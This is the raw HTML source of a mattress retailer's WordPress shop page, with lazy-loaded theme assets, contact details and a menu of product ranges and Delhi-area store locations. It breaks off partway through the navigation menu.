url('https://thesleepwellgallery.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg');}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{--wpr-bg-4b3fc55d-1ce0-4167-9f86-0a72234451d4: url('https://thesleepwellgallery.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".cf-geoplugin-banner.cache,.cf-geoplugin-shortcode__cfgeo_flag.cache","style":".cf-geoplugin-banner.cache,.cf-geoplugin-shortcode__cfgeo_flag.cache{--wpr-bg-79c41fb3-245f-41d0-9954-f7f11ab71773: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/cf-geoplugin\/assets\/images\/loading.gif');}","hash":"79c41fb3-245f-41d0-9954-f7f11ab71773","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/cf-geoplugin\/assets\/images\/loading.gif"},{"selector":".ilightbox-loader.metro-white div","style":".ilightbox-loader.metro-white div{--wpr-bg-691ab771-6aab-4bdd-ba65-1bf891160aa7: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/preloader.gif');}","hash":"691ab771-6aab-4bdd-ba65-1bf891160aa7","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/preloader.gif"},{"selector":".ilightbox-holder.metro-white .ilightbox-container .ilightbox-caption","style":".ilightbox-holder.metro-white .ilightbox-container .ilightbox-caption{--wpr-bg-df07cd8f-5f2a-4057-8da6-9a1bebc123c1: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/caption-bg.png');}","hash":"df07cd8f-5f2a-4057-8da6-9a1bebc123c1","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/caption-bg.png"},{"selector":".ilightbox-holder.metro-white .ilightbox-container .ilightbox-social","style":".ilightbox-holder.metro-white .ilightbox-container .ilightbox-social{--wpr-bg-c9e183c3-6730-45be-80f3-3e908dfa6b7d: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/social-bg.png');}","hash":"c9e183c3-6730-45be-80f3-3e908dfa6b7d","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/social-bg.png"},{"selector":".ilightbox-holder.metro-white .ilightbox-alert","style":".ilightbox-holder.metro-white .ilightbox-alert{--wpr-bg-82bf4534-e635-43b1-add8-1ff6114fcd8c: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/alert.png');}","hash":"82bf4534-e635-43b1-add8-1ff6114fcd8c","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/alert.png"},{"selector":".ilightbox-toolbar.metro-white a","style":".ilightbox-toolbar.metro-white a{--wpr-bg-fc8592a4-b937-4736-a687-ce825c5f79ef: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/buttons.png');}","hash":"fc8592a4-b937-4736-a687-ce825c5f79ef","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/buttons.png"},{"selector":".ilightbox-thumbnails.metro-white .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video","style":".ilightbox-thumbnails.metro-white .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{--wpr-bg-53184d53-36fe-49b6-815b-d24d0c4f1867: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/thumb-overlay-play.png');}","hash":"53184d53-36fe-49b6-815b-d24d0c4f1867","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/thumb-overlay-play.png"},{"selector":".ilightbox-button.ilightbox-next-button.metro-white,.ilightbox-button.ilightbox-prev-button.metro-white","style":".ilightbox-button.ilightbox-next-button.metro-white,.ilightbox-button.ilightbox-prev-button.metro-white{--wpr-bg-f9a6b52d-1ac2-4aba-8c81-e3ca79642777: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrows_vertical.png');}","hash":"f9a6b52d-1ac2-4aba-8c81-e3ca79642777","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrows_vertical.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen{--wpr-bg-0a7b9e13-2378-4363-8e4c-145e4ba7f6a9: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/fullscreen-icon-64.png');}","hash":"0a7b9e13-2378-4363-8e4c-145e4ba7f6a9","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/fullscreen-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen:hover{--wpr-bg-98b41a87-cc50-4eb7-9bc2-8fbae464a4e0: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/fullscreen-hover-icon-64.png');}","hash":"98b41a87-cc50-4eb7-9bc2-8fbae464a4e0","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/fullscreen-hover-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-close","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-close{--wpr-bg-3840f10d-fedf-4698-adbe-4e6f35d4e773: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/x-mark-icon-64.png');}","hash":"3840f10d-fedf-4698-adbe-4e6f35d4e773","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/x-mark-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-close","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-close:hover{--wpr-bg-917d8e8e-d677-4557-9e6e-c791070ffbad: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/x-mark-hover-icon-64.png');}","hash":"917d8e8e-d677-4557-9e6e-c791070ffbad","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/x-mark-hover-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button{--wpr-bg-7ce9ac8c-e2bd-41b0-9282-952377857750: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-icon-64.png');}","hash":"7ce9ac8c-e2bd-41b0-9282-952377857750","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button:hover{--wpr-bg-1d9ee99a-3dc3-4ebe-a40f-c53b8424198c: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-hover-icon-64.png');}","hash":"1d9ee99a-3dc3-4ebe-a40f-c53b8424198c","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-hover-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button.disabled","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button.disabled{--wpr-bg-f29bf128-b7fc-4a2c-9e9b-e946cdbe5d72: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-icon-64.png');}","hash":"f29bf128-b7fc-4a2c-9e9b-e946cdbe5d72","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button{--wpr-bg-bd31e5af-d2c8-43cd-b14d-64feb59cbb3a: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-icon-64.png');}","hash":"bd31e5af-d2c8-43cd-b14d-64feb59cbb3a","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button:hover{--wpr-bg-c1e873a6-0d0e-47a0-aaa2-f429e516379c: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-hover-icon-64.png');}","hash":"c1e873a6-0d0e-47a0-aaa2-f429e516379c","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-hover-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button.disabled","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button.disabled{--wpr-bg-2ab2167a-63ac-4789-9664-160fcaa969ef: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-icon-64.png');}","hash":"2ab2167a-63ac-4789-9664-160fcaa969ef","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-play","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-play{--wpr-bg-7b2092f5-3156-4d34-97bb-de17f44aa148: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/play-icon-64.png');}","hash":"7b2092f5-3156-4d34-97bb-de17f44aa148","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/play-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-play","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-play:hover{--wpr-bg-0d6bfa80-e675-4870-b860-51d775143a50: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/play-hover-icon-64.png');}","hash":"0d6bfa80-e675-4870-b860-51d775143a50","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/play-hover-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause{--wpr-bg-0c98b117-592b-424f-bcca-f55f4569df43: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/pause-icon-64.png');}","hash":"0c98b117-592b-424f-bcca-f55f4569df43","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/pause-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause:hover{--wpr-bg-34133931-d1e4-46cb-b49d-a6e7c4a6d89f: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/pause-hover-icon-64.png');}","hash":"34133931-d1e4-46cb-b49d-a6e7c4a6d89f","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/pause-hover-icon-64.png"},{"selector":".ilightbox-button.ilightbox-next-button.metro-white.horizontal,.ilightbox-button.ilightbox-prev-button.metro-white.horizontal","style":".ilightbox-button.ilightbox-next-button.metro-white.horizontal,.ilightbox-button.ilightbox-prev-button.metro-white.horizontal{--wpr-bg-7b5d1be2-d0bc-4b7b-8cad-2190564f78df: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrows_horizontal.png');}","hash":"7b5d1be2-d0bc-4b7b-8cad-2190564f78df","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrows_horizontal.png"},{"selector":".h-captcha","style":".h-captcha::before{--wpr-bg-f45be1dd-6136-4373-8db7-053e0fe9ff52: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/hcaptcha-for-forms-and-more\/assets\/images\/hcaptcha-div-logo.svg');}","hash":"f45be1dd-6136-4373-8db7-053e0fe9ff52","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/hcaptcha-for-forms-and-more\/assets\/images\/hcaptcha-div-logo.svg"},{"selector":".h-captcha[data-theme=\"dark\"],body.is-dark-theme .h-captcha[data-theme=\"auto\"],html.wp-dark-mode-active .h-captcha[data-theme=\"auto\"],html.drdt-dark-mode .h-captcha[data-theme=\"auto\"]","style":".h-captcha[data-theme=\"dark\"]::before,body.is-dark-theme .h-captcha[data-theme=\"auto\"]::before,html.wp-dark-mode-active .h-captcha[data-theme=\"auto\"]::before,html.drdt-dark-mode .h-captcha[data-theme=\"auto\"]::before{--wpr-bg-4b3fc55d-1ce0-4167-9f86-0a72234451d4: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/hcaptcha-for-forms-and-more\/assets\/images\/hcaptcha-div-logo-white.svg');}","hash":"4b3fc55d-1ce0-4167-9f86-0a72234451d4","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/hcaptcha-for-forms-and-more\/assets\/images\/hcaptcha-div-logo-white.svg"}]; const rocket_excluded_pairs = [];</script></head>

<body class="post-template-default single single-post postid-21408 single-format-standard theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-has-button-gradient fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-4 woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-sticky-with-parallax-bg-image avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="21408">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div data-rocket-location-hash="1bedd667ccdb0f2ae6123868cb70086e" id="boxed-wrapper">
		
		<div data-rocket-location-hash="c748e83a99a8efa38397a49b963eb39a" id="wrapper" class="fusion-wrapper">
			<div data-rocket-location-hash="30e21cd0d1ab48664f94f36d4ec80340" id="home" style="position:relative;top:-1px;"></div>
							
					
			<header data-rocket-location-hash="6a3c4ea792bfdd798d2d351fb8fd07c9" class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-classic">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/thesleepwellgallery/?ref=bookmarks" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/thesleepwellgallery/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/28770755/admin/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><span style="margin-right: 80px;font-size: 12px;">We only deliver the mattress in Delhi, Noida, Gurugram, Ghaziabad & Meerut.</span>Timing: 10 Am to 7 Pm. Call Us Today! <a href="tel:91 9540951414">+91 9540951414</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:Co&#110;tac&#116;&#64;t&#104;e&#115;l&#101;&#101;&#112;we&#108;&#108;&#103;&#97;&#108;l&#101;&#114;y.c&#111;&#109;">Co&#110;tac&#116;&#64;t&#104;e&#115;l&#101;&#101;&#112;we&#108;&#108;&#103;&#97;&#108;l&#101;&#114;y.c&#111;&#109;</a></span></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://thesleepwellgallery.com/" >

						<!-- standard logo -->
			<img src="https://thesleepwellgallery.com/wp-content/uploads/2023/02/logo.png" srcset="https://thesleepwellgallery.com/wp-content/uploads/2023/02/logo.png 1x" width="524" height="74" alt="thesleepwellgallery Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://thesleepwellgallery.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-shop-main-menu" class="fusion-menu"><li  id="menu-item-20020"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20020"  data-item-id="20020"><a  href="https://thesleepwellgallery.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About Us</span></a></li><li  id="menu-item-21584"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21584"  data-item-id="21584"><a  href="https://thesleepwellgallery.com/product-category/online-shop/" class="fusion-bar-highlight"><span class="menu-text">Online Shop</span></a></li><li  id="menu-item-20398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20398"  data-item-id="20398"><a  href="https://thesleepwellgallery.com/awards/" class="fusion-bar-highlight"><span class="menu-text">Awards</span></a></li><li  id="menu-item-21020"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21020"  data-item-id="21020"><a  href="https://thesleepwellgallery.com/list/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li><li  id="menu-item-20258"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20258 fusion-dropdown-menu"  data-item-id="20258"><a  href="https://thesleepwellgallery.com/list/blog/" class="fusion-bar-highlight"><span class="menu-text">Our Range</span></a><ul class="sub-menu"><li  id="menu-item-20521"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20521 fusion-dropdown-submenu" ><a  href="https://thesleepwellgallery.com/mattresses" class="fusion-bar-highlight"><span>Mattresses</span></a></li><li  id="menu-item-20944"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20944 fusion-dropdown-submenu" ><a  href="https://thesleepwellgallery.com/home-comfort-products/" class="fusion-bar-highlight"><span>Home Comfort Products</span></a></li><li  id="menu-item-23020"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23020 fusion-dropdown-submenu" ><a  href="https://thesleepwellgallery.com/product-category/online-shop/pillows/" class="fusion-bar-highlight"><span>PILLOWS</span></a></li><li  id="menu-item-20943"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20943 fusion-dropdown-submenu" ><a  href="https://thesleepwellgallery.com/furniture-cushioning/" class="fusion-bar-highlight"><span>Furniture Cushioning</span></a></li></ul></li><li  id="menu-item-19752"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19752 fusion-dropdown-menu"  data-item-id="19752"><a  href="https://thesleepwellgallery.com/list/blog/" class="fusion-bar-highlight"><span class="menu-text">Store Location</span></a><ul class="sub-menu"><li  id="menu-item-21653"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-has-children menu-item-21653 fusion-dropdown-submenu" ><a  href="https://thesleepwellgallery.com/store/mattress-in-delhi/" class="fusion-bar-highlight"><span>Store Delhi</span></a><ul class="sub-menu"><li  id="menu-item-21139"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-21139" ><a  href="https://thesleepwellgallery.com/store/sleepwell-mattress-in-dwarka/" class="fusion-bar-highlight"><span>Dwarka</span></a></li><li  id="menu-item-21137"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-21137" ><a  href="https://thesleepwellgallery.com/store/sleepwell-mattress-in-dwarka-rajapuri/" class="fusion-bar-highlight"><span>Dwarka Rajapuri</span></a></li><li  id="menu-item-21135"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-21135" ><a  href="https://thesleepwellgallery.com/store/sleepwell-mattress-in-bhera-enclave-paschim-vihar/" class="fusion-bar-highlight"><span>Paschim Vihar</span></a></li><li  id="menu-item-21136"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-21136" ><a  href="https://thesleepwellgallery.com/store/sleepwell-mattress-in-pandav-nagar/" class="fusion-bar-highlight"><span>Pandav Nagar</span></a></li><li  id="menu-item-21138"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-21138" ><a  href="https://thesleepwellgallery.com/store/sleepwell-mattress-in-malviya-nagar/" class="fusion-bar-highlight"><span>Malviya Nagar</span></a></li></ul></li><li  id="menu-item-21652"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-has-children menu-item-21652 fusion-dropdown-submenu" ><a  href="https://thesleepwellgallery.com/store/mattress-in-ghaziabad/" class="fusion-bar-highlight"><span>Store Ghaziabad</span></a><ul class="sub-menu"><li  id="menu-item-21140"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-21140" ><a  href="https://thesleepwellgallery.com/store/sleepwell-mattress-in-surya-nagar/" class="fusion-bar-highlight"><span>Surya Nagar</span></a></li><li  id="menu-item-21141"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-has-children menu-item-21141" ><a  href="https://thesleepwellgallery.com/store/sleepwell-mattress-in-indirapuram/" class="fusion-bar-highlight"><span>Indirapuram</span></a><ul class="sub-menu"><li  id="menu-item-22798"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-22798" ><a  href="https://thesleepwellgallery.com/store/sleepwell-mattress-in-shipra-mall/" class="fusion-bar-highlight"><span>Shipra Mall</span></a></li><li  id="menu-item-22848"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-22848" ><a  href="https://thesleepwellgallery.com/store/sleepwell-mattress-in-niti-khand/" class="fusion-bar-highlight"><span>Niti Khand</span></a></li></ul></li><li  id="menu-item-21142"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-21142" ><a  href="https://thesleepwellgallery.com/store/sleepwell-mattress-in-vaishali/" class="fusion-bar-highlight"><span>Vaishali</span></a></li><li  id="menu-item-21143"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-21143" ><a  href="https://thesleepwellgallery.com/store/sleepwell-mattress-in-vasundhara/" class="fusion-bar-highlight"><span>Vasundhara</span></a></li></ul></li><li  id="menu-item-21712"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-has-children menu-item-21712 fusion-dropdown-submenu" ><a  href="https://thesleepwellgallery.com/store/mattress-in-meerut/" class="fusion-bar-highlight"><span>Store Meerut</span></a><ul class="sub-menu"><li  id="menu-item-21144"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-21144" ><a  href="https://thesleepwellgallery.com/store/sleepwell-mattress-in-ganga-plaza/" class="fusion-bar-highlight"><span>Ganga Plaza</span></a></li></ul></li><li  id="menu-item-21650"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-21650 fusion-dropdown-submenu" ><a  href="https://thesleepwellgallery.com/store/mattress-in-gurgaon/" class="fusion-bar-highlight"><span>Store Gurgaon</span></a></li><li  id="menu-item-21651"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-21651 fusion-dropdown-submenu" ><a  href="https://thesleepwellgallery.com/store/mattress-in-noida/" class="fusion-bar-highlight"><span>Store Noida</span></a></li></ul></li><li  id="menu-item-21633"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21633"  data-item-id="21633"><a  href="https://thesleepwellgallery.com/my-account/" class="fusion-bar-highlight"><span class="menu-text">My Account</span></a></li><li  id="menu-item-22820"  class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-22820"  data-item-id="22820"><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide "><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Search for products" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="12" data-no-results="No results. Try with a different keyword!" data-price-label="Price:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="See all products ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" 